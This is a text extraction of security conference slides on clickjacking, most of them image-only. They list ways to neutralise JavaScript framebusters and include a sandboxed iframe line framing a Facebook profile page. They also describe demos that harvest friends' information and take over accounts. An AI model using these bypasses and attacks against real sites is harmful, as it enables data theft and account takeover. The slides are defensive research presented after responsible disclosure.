Slide 1
New Ways I’m Going to Hack Your Web App
Rich Lundeen, Jesse Ou, Travis Rhodes

Slide 2

Hi

Slide 3
The New Low Hanging Fruit, since we broke down and got that extension ladder
At Microsoft, we sometimes have a dedicated security engineer to help with this deceptively difficult problem.
Clickjacking
  What can happen with a framed page?
Cookies
  Same origin policies?
XML Processing
  What could go wrong?

Slide 4
Problems and Mitigations
No companies were harmed in the making of this presentation
  All vulnerabilities presented here were disclosed responsibly to the teams or companies (through MSVR), and have since been mitigated
  The issues here are generic, and for every specific case presented here, the same issue has been seen in multiple places.

Slide 5
Clickjacking
the quickening

Slide 6

Clickjacking

Slide 7

Clickjacking

Slide 8
Clickjacking

Slide 9

Clickjacking is Lame

Slide 10
Clickjacking is Lame
Many people don’t take clickjacking seriously
Well Documented
  OWASP Clickjacking page
  Microsoft SDL Recommendation

Slide 11

Who Clicks on Stuff?

Slide 12

Who Clicks on Stuff?

Slide 13

Who Clicks on Stuff?

Slide 14


Clickjacking Mitigations
The goal is to not be framed
  X-Frame-Options
  JavaScript

Slide 15
Clickjacking Mitigations
X-FRAME OPTIONS
  HTTP Header prevents a page from being framed
  Only newer browsers support it
  same-origin or deny
JavaScript Framebuster
  More common
  e.g. if(top != self) top.location.replace(location);

Slide 16
JavaScript as Defense
What about mobile sites?
What about no JavaScript support?
Can the JavaScript protection be disabled or neutered?
  IE8/IE9
    security="restricted”
  Chrome/Safari/IE9
    sandbox
  Firefox/Chrome/Safari
    Activate designMode in parent page.
    view-source
  IE/Chrome
    Using XSS filter to cut out script

Slide 17

<iframe src="http://m.facebook.com/profile.php" sandbox="allow-forms"> </iframe>

Slide 18
Now What?
Creativity happens.
Can we do anything interesting?

Slide 19

Stealing Someone’s Information

Slide 20

Stealing Someone’s Information

Slide 21

Stealing Someone’s Information

Slide 22

Stealing Someone’s Information

Slide 23

Meanwhile...

Slide 24
How Was my Information Stolen?

Slide 25

How Was my Information Stolen?

Slide 26

How Was my Information Stolen?

Slide 27


How Was my Information Stolen?
You look incredibly sketchy. I would never friend you. Anyway, I do click on links. *clicks*
BAM. You just friended me with clickjacking. I now see who you are and can take all of your info.
I don’t see anything out of the ordinary.
BAM. That’s because you’re already unfriended.

Slide 28
How Was my Information Stolen?
There were some tricks behind the scenes that took some time. Thanks to Brig my wife!
  Getting an iframe to follow the mouse
  How to detect a click
  Python script to run server side (onclick) to login as Mopey Mcmopster, scrape new friend requests, steal their information, and unfriend them.
Browser specific exploit, but issue is exploitable on all browsers
  Different tricks/APIs are sometimes needed for different browsers (including phones)

Slide 29
Jesse Ou asks: “What else can we do with Facebook clickjacking?”

Slide 30

Taking Over Someone’s Account

Slide 31

Taking Over Someone’s Account

Slide 32

Taking Over Someone’s Account

Slide 33

Taking Over Someone’s Account

Slide 34

Taking Over Someone’s Account

Slide 35

Taking Over Someone’s Account

Slide 36
Taking Over Someone’s Account

Slide 37

Taking Over Someone’s Account

Slide 38
